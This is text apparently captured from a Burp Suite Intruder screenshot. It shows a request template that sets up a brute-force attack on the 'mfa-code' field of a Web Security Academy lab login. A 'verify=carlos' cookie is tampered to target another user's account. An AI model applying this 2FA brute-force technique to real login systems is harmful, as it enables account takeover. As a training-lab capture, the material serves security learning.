 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae8001a04a843a681be981b00470087.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0ae8001a04a843a681be981b00470087.web-security-academy.net
3 Cookie: verify=carlos; session=h4wmb9TsX8rZtW0D3jkQtkoqG6G9jEnQ
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae8001a04a843a681be981b00470087.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae8001a04a843a681be981b00470087.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 mfa-code=§1826§